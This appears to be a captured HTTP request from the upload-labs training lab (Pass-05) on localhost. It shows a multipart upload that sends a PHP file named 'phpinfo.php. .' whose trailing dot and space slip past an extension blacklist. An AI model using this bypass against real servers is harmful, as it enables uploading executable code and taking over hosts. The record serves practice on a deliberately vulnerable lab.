 1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary52ccee88fd257717127446cc699c5968
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary52ccee88fd257717127446cc699c5968
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary52ccee88fd257717127446cc699c5968
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary52ccee88fd257717127446cc699c5968--
29